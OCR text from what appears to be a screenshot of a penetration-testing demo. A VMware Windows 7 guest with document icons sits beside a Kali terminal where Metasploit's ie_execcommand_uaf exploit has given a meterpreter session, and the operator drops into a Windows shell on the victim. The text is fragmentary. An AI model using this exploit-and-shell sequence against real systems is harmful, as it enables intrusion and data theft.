 VMware Fusion File Edit View Virtual Machine Window Help 100% Thu May 19 9:11 PM George Younan
Windows 7 x32
Devices
Enter Unity
desktop.ini
Guaifenesin-...
New Turbine
Design.doc
New
Marketing C...
Salary
Information...
IconSenso...
IconSenso...
Windows 7
Build 7601
This copy of Windows is not genuine
h...
D...
I...
9:11 PM
5/19/2016
kalifull
Suspend Snapshots Devices Enter Unit
Activities Terminal Thu 21:11
Terminal
File Edit View Search Terminal Help
[+] Successfully migrated to process
msf exploit(ie_execcommand_uaf) > sessions
Active sessions
===============
Id Type Information
Connection
-- ---- -----------
----------
28 meterpreter x86/win32 CS-SE-NYCPRNSRV\Michelle Sor
ensen @ CS-SE-NYCPRNSRV 172.16.70.130:80 -> 172.16.70.17
6:49783 (172.16.70.176)
msf exploit(ie_execcommand_uaf) > sessions -i 28
[*] Starting interaction with 28...
meterpreter > shell
Process 5844 created.
Channel 1 created.
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. All rights res
erved.
C:\Users\Michelle Sorensen\Desktop>